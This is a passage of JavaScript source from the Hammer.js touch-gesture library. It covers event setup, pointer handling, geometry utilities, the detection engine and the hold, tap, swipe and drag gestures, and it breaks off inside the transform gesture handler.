		// this also triggers onselectstart=false for IE
        userSelect: 'none',
		// this makes the element blocking in IE10 >, you could experiment with the value
		// see for more options this issue; https://github.com/EightMedia/hammer.js/issues/241
        touchAction: 'none',
		touchCallout: 'none',
        contentZooming: 'none',
        userDrag: 'none',
        tapHighlightColor: 'rgba(0,0,0,0)'
    }

    // more settings are defined per gesture at gestures.js
};

// detect touchevents
Hammer.HAS_POINTEREVENTS = navigator.pointerEnabled || navigator.msPointerEnabled;
Hammer.HAS_TOUCHEVENTS = ('ontouchstart' in window);

// dont use mouseevents on mobile devices
Hammer.MOBILE_REGEX = /mobile|tablet|ip(ad|hone|od)|android/i;
Hammer.NO_MOUSEEVENTS = Hammer.HAS_TOUCHEVENTS && navigator.userAgent.match(Hammer.MOBILE_REGEX);

// eventtypes per touchevent (start, move, end)
// are filled by Hammer.event.determineEventTypes on setup
Hammer.EVENT_TYPES = {};

// direction defines
Hammer.DIRECTION_DOWN = 'down';
Hammer.DIRECTION_LEFT = 'left';
Hammer.DIRECTION_UP = 'up';
Hammer.DIRECTION_RIGHT = 'right';

// pointer type
Hammer.POINTER_MOUSE = 'mouse';
Hammer.POINTER_TOUCH = 'touch';
Hammer.POINTER_PEN = 'pen';

// touch event defines
Hammer.EVENT_START = 'start';
Hammer.EVENT_MOVE = 'move';
Hammer.EVENT_END = 'end';

// hammer document where the base events are added at
Hammer.DOCUMENT = document;

// plugins namespace
Hammer.plugins = {};

// if the window events are set...
Hammer.READY = false;

/**
 * setup events to detect gestures on the document
 */
function setup() {
    if(Hammer.READY) {
        return;
    }

    // find what eventtypes we add listeners to
    Hammer.event.determineEventTypes();

    // Register all gestures inside Hammer.gestures
    for(var name in Hammer.gestures) {
        if(Hammer.gestures.hasOwnProperty(name)) {
            Hammer.detection.register(Hammer.gestures[name]);
        }
    }

    // Add touch events on the document
    Hammer.event.onTouch(Hammer.DOCUMENT, Hammer.EVENT_MOVE, Hammer.detection.detect);
    Hammer.event.onTouch(Hammer.DOCUMENT, Hammer.EVENT_END, Hammer.detection.detect);

    // Hammer is ready...!
    Hammer.READY = true;
}

/**
 * create new hammer instance
 * all methods should return the instance itself, so it is chainable.
 * @param   {HTMLElement}       element
 * @param   {Object}            options={}
 * @returns {Hammer.Instance}
 * @constructor
 */
Hammer.Instance = function(element, options) {
    var self = this;

    // setup HammerJS window events and register all gestures
    // this also sets up the default options
    setup();

    this.element = element;

    // start/stop detection option
    this.enabled = true;

    // merge options
    this.options = Hammer.utils.extend(
        Hammer.utils.extend({}, Hammer.defaults),
        options || {});

    // add some css to the element to prevent the browser from doing its native behavoir
    if(this.options.stop_browser_behavior) {
        Hammer.utils.stopDefaultBrowserBehavior(this.element, this.options.stop_browser_behavior);
    }

    // start detection on touchstart
    Hammer.event.onTouch(element, Hammer.EVENT_START, function(ev) {
        if(self.enabled) {
            Hammer.detection.startDetect(self, ev);
        }
    });

    // return instance
    return this;
};


Hammer.Instance.prototype = {
    /**
     * bind events to the instance
     * @param   {String}      gesture
     * @param   {Function}    handler
     * @returns {Hammer.Instance}
     */
    on: function onEvent(gesture, handler){
        var gestures = gesture.split(' ');
        for(var t=0; t<gestures.length; t++) {
            this.element.addEventListener(gestures[t], handler, false);
        }
        return this;
    },


    /**
     * unbind events to the instance
     * @param   {String}      gesture
     * @param   {Function}    handler
     * @returns {Hammer.Instance}
     */
    off: function offEvent(gesture, handler){
        var gestures = gesture.split(' ');
        for(var t=0; t<gestures.length; t++) {
            this.element.removeEventListener(gestures[t], handler, false);
        }
        return this;
    },


    /**
     * trigger gesture event
     * @param   {String}      gesture
     * @param   {Object}      eventData
     * @returns {Hammer.Instance}
     */
    trigger: function triggerEvent(gesture, eventData){
        // create DOM event
        var event = Hammer.DOCUMENT.createEvent('Event');
		event.initEvent(gesture, true, true);
		event.gesture = eventData;

        // trigger on the target if it is in the instance element,
        // this is for event delegation tricks
        var element = this.element;
        if(Hammer.utils.hasParent(eventData.target, element)) {
            element = eventData.target;
        }

        element.dispatchEvent(event);
        return this;
    },


    /**
     * enable of disable hammer.js detection
     * @param   {Boolean}   state
     * @returns {Hammer.Instance}
     */
    enable: function enable(state) {
        this.enabled = state;
        return this;
    }
};

/**
 * this holds the last move event,
 * used to fix empty touchend issue
 * see the onTouch event for an explanation
 * @type {Object}
 */
var last_move_event = null;


/**
 * when the mouse is hold down, this is true
 * @type {Boolean}
 */
var enable_detect = false;


/**
 * when touch events have been fired, this is true
 * @type {Boolean}
 */
var touch_triggered = false;


Hammer.event = {
    /**
     * simple addEventListener
     * @param   {HTMLElement}   element
     * @param   {String}        type
     * @param   {Function}      handler
     */
    bindDom: function(element, type, handler) {
        var types = type.split(' ');
        for(var t=0; t<types.length; t++) {
            element.addEventListener(types[t], handler, false);
        }
    },


    /**
     * touch events with mouse fallback
     * @param   {HTMLElement}   element
     * @param   {String}        eventType        like Hammer.EVENT_MOVE
     * @param   {Function}      handler
     */
    onTouch: function onTouch(element, eventType, handler) {
		var self = this;

        this.bindDom(element, Hammer.EVENT_TYPES[eventType], function bindDomOnTouch(ev) {
            var sourceEventType = ev.type.toLowerCase();

            // onmouseup, but when touchend has been fired we do nothing.
            // this is for touchdevices which also fire a mouseup on touchend
            if(sourceEventType.match(/mouse/) && touch_triggered) {
                return;
            }

            // mousebutton must be down or a touch event
            else if( sourceEventType.match(/touch/) ||   // touch events are always on screen
                sourceEventType.match(/pointerdown/) || // pointerevents touch
                (sourceEventType.match(/mouse/) && ev.which === 1)   // mouse is pressed
            ){
                enable_detect = true;
            }

            // we are in a touch event, set the touch triggered bool to true,
            // this for the conflicts that may occur on ios and android
            if(sourceEventType.match(/touch|pointer/)) {
                touch_triggered = true;
            }

            // count the total touches on the screen
            var count_touches = 0;

            // when touch has been triggered in this detection session
            // and we are now handling a mouse event, we stop that to prevent conflicts
            if(enable_detect) {
                // update pointerevent
                if(Hammer.HAS_POINTEREVENTS && eventType != Hammer.EVENT_END) {
                    count_touches = Hammer.PointerEvent.updatePointer(eventType, ev);
                }
                // touch
                else if(sourceEventType.match(/touch/)) {
                    count_touches = ev.touches.length;
                }
                // mouse
                else if(!touch_triggered) {
                    count_touches = sourceEventType.match(/up/) ? 0 : 1;
                }

                // if we are in a end event, but when we remove one touch and
                // we still have enough, set eventType to move
                if(count_touches > 0 && eventType == Hammer.EVENT_END) {
                    eventType = Hammer.EVENT_MOVE;
                }
                // no touches, force the end event
                else if(!count_touches) {
                    eventType = Hammer.EVENT_END;
                }

                // because touchend has no touches, and we often want to use these in our gestures,
                // we send the last move event as our eventData in touchend
                if(!count_touches && last_move_event !== null) {
                    ev = last_move_event;
                }
                // store the last move event
                else {
                    last_move_event = ev;
                }

                // trigger the handler
                handler.call(Hammer.detection, self.collectEventData(element, eventType, ev));

                // remove pointerevent from list
                if(Hammer.HAS_POINTEREVENTS && eventType == Hammer.EVENT_END) {
                    count_touches = Hammer.PointerEvent.updatePointer(eventType, ev);
                }
            }

            //debug(sourceEventType +" "+ eventType);

            // on the end we reset everything
            if(!count_touches) {
                last_move_event = null;
                enable_detect = false;
                touch_triggered = false;
                Hammer.PointerEvent.reset();
            }
        });
    },


    /**
     * we have different events for each device/browser
     * determine what we need and set them in the Hammer.EVENT_TYPES constant
     */
    determineEventTypes: function determineEventTypes() {
        // determine the eventtype we want to set
        var types;

        // pointerEvents magic
        if(Hammer.HAS_POINTEREVENTS) {
            types = Hammer.PointerEvent.getEvents();
        }
        // on Android, iOS, blackberry, windows mobile we dont want any mouseevents
        else if(Hammer.NO_MOUSEEVENTS) {
            types = [
                'touchstart',
                'touchmove',
                'touchend touchcancel'];
        }
        // for non pointer events browsers and mixed browsers,
        // like chrome on windows8 touch laptop
        else {
            types = [
                'touchstart mousedown',
                'touchmove mousemove',
                'touchend touchcancel mouseup'];
        }

        Hammer.EVENT_TYPES[Hammer.EVENT_START]  = types[0];
        Hammer.EVENT_TYPES[Hammer.EVENT_MOVE]   = types[1];
        Hammer.EVENT_TYPES[Hammer.EVENT_END]    = types[2];
    },


    /**
     * create touchlist depending on the event
     * @param   {Object}    ev
     * @param   {String}    eventType   used by the fakemultitouch plugin
     */
    getTouchList: function getTouchList(ev/*, eventType*/) {
        // get the fake pointerEvent touchlist
        if(Hammer.HAS_POINTEREVENTS) {
            return Hammer.PointerEvent.getTouchList();
        }
        // get the touchlist
        else if(ev.touches) {
            return ev.touches;
        }
        // make fake touchlist from mouse position
        else {
            return [{
                identifier: 1,
                pageX: ev.pageX,
                pageY: ev.pageY,
                target: ev.target
            }];
        }
    },


    /**
     * collect event data for Hammer js
     * @param   {HTMLElement}   element
     * @param   {String}        eventType        like Hammer.EVENT_MOVE
     * @param   {Object}        eventData
     */
    collectEventData: function collectEventData(element, eventType, ev) {
        var touches = this.getTouchList(ev, eventType);

        // find out pointerType
        var pointerType = Hammer.POINTER_TOUCH;
        if(ev.type.match(/mouse/) || Hammer.PointerEvent.matchType(Hammer.POINTER_MOUSE, ev)) {
            pointerType = Hammer.POINTER_MOUSE;
        }

        return {
            center      : Hammer.utils.getCenter(touches),
            timeStamp   : new Date().getTime(),
            target      : ev.target,
            touches     : touches,
            eventType   : eventType,
            pointerType : pointerType,
            srcEvent    : ev,

            /**
             * prevent the browser default actions
             * mostly used to disable scrolling of the browser
             */
            preventDefault: function() {
                if(this.srcEvent.preventManipulation) {
                    this.srcEvent.preventManipulation();
                }

                if(this.srcEvent.preventDefault) {
                    this.srcEvent.preventDefault();
                }
            },

            /**
             * stop bubbling the event up to its parents
             */
            stopPropagation: function() {
                this.srcEvent.stopPropagation();
            },

            /**
             * immediately stop gesture detection
             * might be useful after a swipe was detected
             * @return {*}
             */
            stopDetect: function() {
                return Hammer.detection.stopDetect();
            }
        };
    }
};

Hammer.PointerEvent = {
    /**
     * holds all pointers
     * @type {Object}
     */
    pointers: {},

    /**
     * get a list of pointers
     * @returns {Array}     touchlist
     */
    getTouchList: function() {
        var self = this;
        var touchlist = [];

        // we can use forEach since pointerEvents only is in IE10
        Object.keys(self.pointers).sort().forEach(function(id) {
            touchlist.push(self.pointers[id]);
        });
        return touchlist;
    },

    /**
     * update the position of a pointer
     * @param   {String}   type             Hammer.EVENT_END
     * @param   {Object}   pointerEvent
     */
    updatePointer: function(type, pointerEvent) {
        if(type == Hammer.EVENT_END) {
            this.pointers = {};
        }
        else {
            pointerEvent.identifier = pointerEvent.pointerId;
            this.pointers[pointerEvent.pointerId] = pointerEvent;
        }

        return Object.keys(this.pointers).length;
    },

    /**
     * check if ev matches pointertype
     * @param   {String}        pointerType     Hammer.POINTER_MOUSE
     * @param   {PointerEvent}  ev
     */
    matchType: function(pointerType, ev) {
        if(!ev.pointerType) {
            return false;
        }

        var types = {};
        types[Hammer.POINTER_MOUSE] = (ev.pointerType == ev.MSPOINTER_TYPE_MOUSE || ev.pointerType == Hammer.POINTER_MOUSE);
        types[Hammer.POINTER_TOUCH] = (ev.pointerType == ev.MSPOINTER_TYPE_TOUCH || ev.pointerType == Hammer.POINTER_TOUCH);
        types[Hammer.POINTER_PEN] = (ev.pointerType == ev.MSPOINTER_TYPE_PEN || ev.pointerType == Hammer.POINTER_PEN);
        return types[pointerType];
    },


    /**
     * get events
     */
    getEvents: function() {
        return [
            'pointerdown MSPointerDown',
            'pointermove MSPointerMove',
            'pointerup pointercancel MSPointerUp MSPointerCancel'
        ];
    },

    /**
     * reset the list
     */
    reset: function() {
        this.pointers = {};
    }
};


Hammer.utils = {
    /**
     * extend method,
     * also used for cloning when dest is an empty object
     * @param   {Object}    dest
     * @param   {Object}    src
	 * @parm	{Boolean}	merge		do a merge
     * @returns {Object}    dest
     */
    extend: function extend(dest, src, merge) {
        for (var key in src) {
			if(dest[key] !== undefined && merge) {
				continue;
			}
            dest[key] = src[key];
        }
        return dest;
    },


    /**
     * find if a node is in the given parent
     * used for event delegation tricks
     * @param   {HTMLElement}   node
     * @param   {HTMLElement}   parent
     * @returns {boolean}       has_parent
     */
    hasParent: function(node, parent) {
        while(node){
            if(node == parent) {
                return true;
            }
            node = node.parentNode;
        }
        return false;
    },


    /**
     * get the center of all the touches
     * @param   {Array}     touches
     * @returns {Object}    center
     */
    getCenter: function getCenter(touches) {
        var valuesX = [], valuesY = [];

        for(var t= 0,len=touches.length; t<len; t++) {
            valuesX.push(touches[t].pageX);
            valuesY.push(touches[t].pageY);
        }

        return {
            pageX: ((Math.min.apply(Math, valuesX) + Math.max.apply(Math, valuesX)) / 2),
            pageY: ((Math.min.apply(Math, valuesY) + Math.max.apply(Math, valuesY)) / 2)
        };
    },


    /**
     * calculate the velocity between two points
     * @param   {Number}    delta_time
     * @param   {Number}    delta_x
     * @param   {Number}    delta_y
     * @returns {Object}    velocity
     */
    getVelocity: function getVelocity(delta_time, delta_x, delta_y) {
        return {
            x: Math.abs(delta_x / delta_time) || 0,
            y: Math.abs(delta_y / delta_time) || 0
        };
    },


    /**
     * calculate the angle between two coordinates
     * @param   {Touch}     touch1
     * @param   {Touch}     touch2
     * @returns {Number}    angle
     */
    getAngle: function getAngle(touch1, touch2) {
        var y = touch2.pageY - touch1.pageY,
            x = touch2.pageX - touch1.pageX;
        return Math.atan2(y, x) * 180 / Math.PI;
    },


    /**
     * angle to direction define
     * @param   {Touch}     touch1
     * @param   {Touch}     touch2
     * @returns {String}    direction constant, like Hammer.DIRECTION_LEFT
     */
    getDirection: function getDirection(touch1, touch2) {
        var x = Math.abs(touch1.pageX - touch2.pageX),
            y = Math.abs(touch1.pageY - touch2.pageY);

        if(x >= y) {
            return touch1.pageX - touch2.pageX > 0 ? Hammer.DIRECTION_LEFT : Hammer.DIRECTION_RIGHT;
        }
        else {
            return touch1.pageY - touch2.pageY > 0 ? Hammer.DIRECTION_UP : Hammer.DIRECTION_DOWN;
        }
    },


    /**
     * calculate the distance between two touches
     * @param   {Touch}     touch1
     * @param   {Touch}     touch2
     * @returns {Number}    distance
     */
    getDistance: function getDistance(touch1, touch2) {
        var x = touch2.pageX - touch1.pageX,
            y = touch2.pageY - touch1.pageY;
        return Math.sqrt((x*x) + (y*y));
    },


    /**
     * calculate the scale factor between two touchLists (fingers)
     * no scale is 1, and goes down to 0 when pinched together, and bigger when pinched out
     * @param   {Array}     start
     * @param   {Array}     end
     * @returns {Number}    scale
     */
    getScale: function getScale(start, end) {
        // need two fingers...
        if(start.length >= 2 && end.length >= 2) {
            return this.getDistance(end[0], end[1]) /
                this.getDistance(start[0], start[1]);
        }
        return 1;
    },


    /**
     * calculate the rotation degrees between two touchLists (fingers)
     * @param   {Array}     start
     * @param   {Array}     end
     * @returns {Number}    rotation
     */
    getRotation: function getRotation(start, end) {
        // need two fingers
        if(start.length >= 2 && end.length >= 2) {
            return this.getAngle(end[1], end[0]) -
                this.getAngle(start[1], start[0]);
        }
        return 0;
    },


    /**
     * boolean if the direction is vertical
     * @param    {String}    direction
     * @returns  {Boolean}   is_vertical
     */
    isVertical: function isVertical(direction) {
        return (direction == Hammer.DIRECTION_UP || direction == Hammer.DIRECTION_DOWN);
    },


    /**
     * stop browser default behavior with css props
     * @param   {HtmlElement}   element
     * @param   {Object}        css_props
     */
    stopDefaultBrowserBehavior: function stopDefaultBrowserBehavior(element, css_props) {
        var prop,
            vendors = ['webkit','khtml','moz','ms','o',''];

        if(!css_props || !element.style) {
            return;
        }

        // with css properties for modern browsers
        for(var i = 0; i < vendors.length; i++) {
            for(var p in css_props) {
                if(css_props.hasOwnProperty(p)) {
                    prop = p;

                    // vender prefix at the property
                    if(vendors[i]) {
                        prop = vendors[i] + prop.substring(0, 1).toUpperCase() + prop.substring(1);
                    }

                    // set the style
                    element.style[prop] = css_props[p];
                }
            }
        }

        // also the disable onselectstart
        if(css_props.userSelect == 'none') {
            element.onselectstart = function() {
                return false;
            };
        }
    }
};

Hammer.detection = {
    // contains all registred Hammer.gestures in the correct order
    gestures: [],

    // data of the current Hammer.gesture detection session
    current: null,

    // the previous Hammer.gesture session data
    // is a full clone of the previous gesture.current object
    previous: null,

    // when this becomes true, no gestures are fired
    stopped: false,


    /**
     * start Hammer.gesture detection
     * @param   {Hammer.Instance}   inst
     * @param   {Object}            eventData
     */
    startDetect: function startDetect(inst, eventData) {
        // already busy with a Hammer.gesture detection on an element
        if(this.current) {
            return;
        }

        this.stopped = false;

        this.current = {
            inst        : inst, // reference to HammerInstance we're working for
            startEvent  : Hammer.utils.extend({}, eventData), // start eventData for distances, timing etc
            lastEvent   : false, // last eventData
            name        : '' // current gesture we're in/detected, can be 'tap', 'hold' etc
        };

        this.detect(eventData);
    },


    /**
     * Hammer.gesture detection
     * @param   {Object}    eventData
     */
    detect: function detect(eventData) {
        if(!this.current || this.stopped) {
            return;
        }

        // extend event data with calculations about scale, distance etc
        eventData = this.extendEventData(eventData);

        // instance options
        var inst_options = this.current.inst.options;

        // call Hammer.gesture handlers
        for(var g=0,len=this.gestures.length; g<len; g++) {
            var gesture = this.gestures[g];

            // only when the instance options have enabled this gesture
            if(!this.stopped && inst_options[gesture.name] !== false) {
                // if a handler returns false, we stop with the detection
                if(gesture.handler.call(gesture, eventData, this.current.inst) === false) {
                    this.stopDetect();
                    break;
                }
            }
        }

        // store as previous event event
        if(this.current) {
            this.current.lastEvent = eventData;
        }

        // endevent, but not the last touch, so dont stop
        if(eventData.eventType == Hammer.EVENT_END && !eventData.touches.length-1) {
            this.stopDetect();
        }

        return eventData;
    },


    /**
     * clear the Hammer.gesture vars
     * this is called on endDetect, but can also be used when a final Hammer.gesture has been detected
     * to stop other Hammer.gestures from being fired
     */
    stopDetect: function stopDetect() {
        // clone current data to the store as the previous gesture
        // used for the double tap gesture, since this is an other gesture detect session
        this.previous = Hammer.utils.extend({}, this.current);

        // reset the current
        this.current = null;

        // stopped!
        this.stopped = true;
    },


    /**
     * extend eventData for Hammer.gestures
     * @param   {Object}   ev
     * @returns {Object}   ev
     */
    extendEventData: function extendEventData(ev) {
        var startEv = this.current.startEvent;

        // if the touches change, set the new touches over the startEvent touches
        // this because touchevents don't have all the touches on touchstart, or the
        // user must place his fingers at the EXACT same time on the screen, which is not realistic
        // but, sometimes it happens that both fingers are touching at the EXACT same time
        if(startEv && (ev.touches.length != startEv.touches.length || ev.touches === startEv.touches)) {
            // extend 1 level deep to get the touchlist with the touch objects
            startEv.touches = [];
            for(var i=0,len=ev.touches.length; i<len; i++) {
                startEv.touches.push(Hammer.utils.extend({}, ev.touches[i]));
            }
        }

        var delta_time = ev.timeStamp - startEv.timeStamp,
            delta_x = ev.center.pageX - startEv.center.pageX,
            delta_y = ev.center.pageY - startEv.center.pageY,
            velocity = Hammer.utils.getVelocity(delta_time, delta_x, delta_y);

        Hammer.utils.extend(ev, {
            deltaTime   : delta_time,

            deltaX      : delta_x,
            deltaY      : delta_y,

            velocityX   : velocity.x,
            velocityY   : velocity.y,

            distance    : Hammer.utils.getDistance(startEv.center, ev.center),
            angle       : Hammer.utils.getAngle(startEv.center, ev.center),
            direction   : Hammer.utils.getDirection(startEv.center, ev.center),

            scale       : Hammer.utils.getScale(startEv.touches, ev.touches),
            rotation    : Hammer.utils.getRotation(startEv.touches, ev.touches),

            startEvent  : startEv
        });

        return ev;
    },


    /**
     * register new gesture
     * @param   {Object}    gesture object, see gestures.js for documentation
     * @returns {Array}     gestures
     */
    register: function register(gesture) {
        // add an enable gesture options if there is no given
        var options = gesture.defaults || {};
        if(options[gesture.name] === undefined) {
            options[gesture.name] = true;
        }

        // extend Hammer default options with the Hammer.gesture options
        Hammer.utils.extend(Hammer.defaults, options, true);

        // set its index
        gesture.index = gesture.index || 1000;

        // add Hammer.gesture to the list
        this.gestures.push(gesture);

        // sort the list by index
        this.gestures.sort(function(a, b) {
            if (a.index < b.index) {
                return -1;
            }
            if (a.index > b.index) {
                return 1;
            }
            return 0;
        });

        return this.gestures;
    }
};


Hammer.gestures = Hammer.gestures || {};

/**
 * Custom gestures
 * ==============================
 *
 * Gesture object
 * --------------------
 * The object structure of a gesture:
 *
 * { name: 'mygesture',
 *   index: 1337,
 *   defaults: {
 *     mygesture_option: true
 *   }
 *   handler: function(type, ev, inst) {
 *     // trigger gesture event
 *     inst.trigger(this.name, ev);
 *   }
 * }

 * @param   {String}    name
 * this should be the name of the gesture, lowercase
 * it is also being used to disable/enable the gesture per instance config.
 *
 * @param   {Number}    [index=1000]
 * the index of the gesture, where it is going to be in the stack of gestures detection
 * like when you build an gesture that depends on the drag gesture, it is a good
 * idea to place it after the index of the drag gesture.
 *
 * @param   {Object}    [defaults={}]
 * the default settings of the gesture. these are added to the instance settings,
 * and can be overruled per instance. you can also add the name of the gesture,
 * but this is also added by default (and set to true).
 *
 * @param   {Function}  handler
 * this handles the gesture detection of your custom gesture and receives the
 * following arguments:
 *
 *      @param  {Object}    eventData
 *      event data containing the following properties:
 *          timeStamp   {Number}        time the event occurred
 *          target      {HTMLElement}   target element
 *          touches     {Array}         touches (fingers, pointers, mouse) on the screen
 *          pointerType {String}        kind of pointer that was used. matches Hammer.POINTER_MOUSE|TOUCH
 *          center      {Object}        center position of the touches. contains pageX and pageY
 *          deltaTime   {Number}        the total time of the touches in the screen
 *          deltaX      {Number}        the delta on x axis we haved moved
 *          deltaY      {Number}        the delta on y axis we haved moved
 *          velocityX   {Number}        the velocity on the x
 *          velocityY   {Number}        the velocity on y
 *          angle       {Number}        the angle we are moving
 *          direction   {String}        the direction we are moving. matches Hammer.DIRECTION_UP|DOWN|LEFT|RIGHT
 *          distance    {Number}        the distance we haved moved
 *          scale       {Number}        scaling of the touches, needs 2 touches
 *          rotation    {Number}        rotation of the touches, needs 2 touches *
 *          eventType   {String}        matches Hammer.EVENT_START|MOVE|END
 *          srcEvent    {Object}        the source event, like TouchStart or MouseDown *
 *          startEvent  {Object}        contains the same properties as above,
 *                                      but from the first touch. this is used to calculate
 *                                      distances, deltaTime, scaling etc
 *
 *      @param  {Hammer.Instance}    inst
 *      the instance we are doing the detection for. you can get the options from
 *      the inst.options object and trigger the gesture event by calling inst.trigger
 *
 *
 * Handle gestures
 * --------------------
 * inside the handler you can get/set Hammer.detection.current. This is the current
 * detection session. It has the following properties
 *      @param  {String}    name
 *      contains the name of the gesture we have detected. it has not a real function,
 *      only to check in other gestures if something is detected.
 *      like in the drag gesture we set it to 'drag' and in the swipe gesture we can
 *      check if the current gesture is 'drag' by accessing Hammer.detection.current.name
 *
 *      @readonly
 *      @param  {Hammer.Instance}    inst
 *      the instance we do the detection for
 *
 *      @readonly
 *      @param  {Object}    startEvent
 *      contains the properties of the first gesture detection in this session.
 *      Used for calculations about timing, distance, etc.
 *
 *      @readonly
 *      @param  {Object}    lastEvent
 *      contains all the properties of the last gesture detect in this session.
 *
 * after the gesture detection session has been completed (user has released the screen)
 * the Hammer.detection.current object is copied into Hammer.detection.previous,
 * this is usefull for gestures like doubletap, where you need to know if the
 * previous gesture was a tap
 *
 * options that have been set by the instance can be received by calling inst.options
 *
 * You can trigger a gesture event by calling inst.trigger("mygesture", event).
 * The first param is the name of your gesture, the second the event argument
 *
 *
 * Register gestures
 * --------------------
 * When an gesture is added to the Hammer.gestures object, it is auto registered
 * at the setup of the first Hammer instance. You can also call Hammer.detection.register
 * manually and pass your gesture object as a param
 *
 */

/**
 * Hold
 * Touch stays at the same place for x time
 * @events  hold
 */
Hammer.gestures.Hold = {
    name: 'hold',
    index: 10,
    defaults: {
        hold_timeout	: 500,
        hold_threshold	: 1
    },
    timer: null,
    handler: function holdGesture(ev, inst) {
        switch(ev.eventType) {
            case Hammer.EVENT_START:
                // clear any running timers
                clearTimeout(this.timer);

                // set the gesture so we can check in the timeout if it still is
                Hammer.detection.current.name = this.name;

                // set timer and if after the timeout it still is hold,
                // we trigger the hold event
                this.timer = setTimeout(function() {
                    if(Hammer.detection.current.name == 'hold') {
                        inst.trigger('hold', ev);
                    }
                }, inst.options.hold_timeout);
                break;

            // when you move or end we clear the timer
            case Hammer.EVENT_MOVE:
                if(ev.distance > inst.options.hold_threshold) {
                    clearTimeout(this.timer);
                }
                break;

            case Hammer.EVENT_END:
                clearTimeout(this.timer);
                break;
        }
    }
};


/**
 * Tap/DoubleTap
 * Quick touch at a place or double at the same place
 * @events  tap, doubletap
 */
Hammer.gestures.Tap = {
    name: 'tap',
    index: 100,
    defaults: {
        tap_max_touchtime	: 250,
        tap_max_distance	: 10,
		tap_always			: true,
        doubletap_distance	: 20,
        doubletap_interval	: 300
    },
    handler: function tapGesture(ev, inst) {
        if(ev.eventType == Hammer.EVENT_END) {
            // previous gesture, for the double tap since these are two different gesture detections
            var prev = Hammer.detection.previous,
				did_doubletap = false;

            // when the touchtime is higher then the max touch time
            // or when the moving distance is too much
            if(ev.deltaTime > inst.options.tap_max_touchtime ||
                ev.distance > inst.options.tap_max_distance) {
                return;
            }

            // check if double tap
            if(prev && prev.name == 'tap' &&
                (ev.timeStamp - prev.lastEvent.timeStamp) < inst.options.doubletap_interval &&
                ev.distance < inst.options.doubletap_distance) {
				inst.trigger('doubletap', ev);
				did_doubletap = true;
            }

			// do a single tap
			if(!did_doubletap || inst.options.tap_always) {
				Hammer.detection.current.name = 'tap';
				inst.trigger(Hammer.detection.current.name, ev);
			}
        }
    }
};


/**
 * Swipe
 * triggers swipe events when the end velocity is above the threshold
 * @events  swipe, swipeleft, swiperight, swipeup, swipedown
 */
Hammer.gestures.Swipe = {
    name: 'swipe',
    index: 40,
    defaults: {
        // set 0 for unlimited, but this can conflict with transform
        swipe_max_touches  : 1,
        swipe_velocity     : 0.7
    },
    handler: function swipeGesture(ev, inst) {
        if(ev.eventType == Hammer.EVENT_END) {
            // max touches
            if(inst.options.swipe_max_touches > 0 &&
                ev.touches.length > inst.options.swipe_max_touches) {
                return;
            }

            // when the distance we moved is too small we skip this gesture
            // or we can be already in dragging
            if(ev.velocityX > inst.options.swipe_velocity ||
                ev.velocityY > inst.options.swipe_velocity) {
                // trigger swipe events
                inst.trigger(this.name, ev);
                inst.trigger(this.name + ev.direction, ev);
            }
        }
    }
};


/**
 * Drag
 * Move with x fingers (default 1) around on the page. Blocking the scrolling when
 * moving left and right is a good practice. When all the drag events are blocking
 * you disable scrolling on that area.
 * @events  drag, drapleft, dragright, dragup, dragdown
 */
Hammer.gestures.Drag = {
    name: 'drag',
    index: 50,
    defaults: {
        drag_min_distance : 10,
        // set 0 for unlimited, but this can conflict with transform
        drag_max_touches  : 1,
        // prevent default browser behavior when dragging occurs
        // be careful with it, it makes the element a blocking element
        // when you are using the drag gesture, it is a good practice to set this true
        drag_block_horizontal   : false,
        drag_block_vertical     : false,
        // drag_lock_to_axis keeps the drag gesture on the axis that it started on,
        // It disallows vertical directions if the initial direction was horizontal, and vice versa.
        drag_lock_to_axis       : false,
        // drag lock only kicks in when distance > drag_lock_min_distance
        // This way, locking occurs only when the distance has become large enough to reliably determine the direction
        drag_lock_min_distance : 25
    },
    triggered: false,
    handler: function dragGesture(ev, inst) {
        // current gesture isnt drag, but dragged is true
        // this means an other gesture is busy. now call dragend
        if(Hammer.detection.current.name != this.name && this.triggered) {
            inst.trigger(this.name +'end', ev);
            this.triggered = false;
            return;
        }

        // max touches
        if(inst.options.drag_max_touches > 0 &&
            ev.touches.length > inst.options.drag_max_touches) {
            return;
        }

        switch(ev.eventType) {
            case Hammer.EVENT_START:
                this.triggered = false;
                break;

            case Hammer.EVENT_MOVE:
                // when the distance we moved is too small we skip this gesture
                // or we can be already in dragging
                if(ev.distance < inst.options.drag_min_distance &&
                    Hammer.detection.current.name != this.name) {
                    return;
                }

                // we are dragging!
                Hammer.detection.current.name = this.name;

                // lock drag to axis?
                if(Hammer.detection.current.lastEvent.drag_locked_to_axis || (inst.options.drag_lock_to_axis && inst.options.drag_lock_min_distance<=ev.distance)) {
                    ev.drag_locked_to_axis = true;
                }
                var last_direction = Hammer.detection.current.lastEvent.direction;
                if(ev.drag_locked_to_axis && last_direction !== ev.direction) {
                    // keep direction on the axis that the drag gesture started on
                    if(Hammer.utils.isVertical(last_direction)) {
                        ev.direction = (ev.deltaY < 0) ? Hammer.DIRECTION_UP : Hammer.DIRECTION_DOWN;
                    }
                    else {
                        ev.direction = (ev.deltaX < 0) ? Hammer.DIRECTION_LEFT : Hammer.DIRECTION_RIGHT;
                    }
                }

                // first time, trigger dragstart event
                if(!this.triggered) {
                    inst.trigger(this.name +'start', ev);
                    this.triggered = true;
                }

                // trigger normal event
                inst.trigger(this.name, ev);

                // direction event, like dragdown
                inst.trigger(this.name + ev.direction, ev);

                // block the browser events
                if( (inst.options.drag_block_vertical && Hammer.utils.isVertical(ev.direction)) ||
                    (inst.options.drag_block_horizontal && !Hammer.utils.isVertical(ev.direction))) {
                    ev.preventDefault();
                }
                break;

            case Hammer.EVENT_END:
                // trigger dragend
                if(this.triggered) {
                    inst.trigger(this.name +'end', ev);
                }

                this.triggered = false;
                break;
        }
    }
};


/**
 * Transform
 * User want to scale or rotate with 2 fingers
 * @events  transform, pinch, pinchin, pinchout, rotate
 */
Hammer.gestures.Transform = {
    name: 'transform',
    index: 45,
    defaults: {
        // factor, no scale is 1, zoomin is to 0 and zoomout until higher then 1
        transform_min_scale     : 0.01,
        // rotation in degrees
        transform_min_rotation  : 1,
        // prevent default browser behavior when two touches are on the screen
        // but it makes the element a blocking element
        // when you are using the transform gesture, it is a good practice to set this true
        transform_always_block  : false
    },
    triggered: false,
    handler: function transformGesture(ev, inst) {
        // current gesture isnt drag, but dragged is true
        // this means an other gesture is busy. now call dragend
        if(Hammer.detection.current.name != this.name && this.triggered) {
            inst.trigger(this.name +'end', ev);
            this.triggered = false;
            return;
        }

        // atleast multitouch
        if(ev.touches.length < 2) {
            return;
        }

        // prevent default when two fingers are on the screen
        if(inst.options.transform_always_block) {
            ev.preventDefault();
        }

        switch(ev.eventType) {
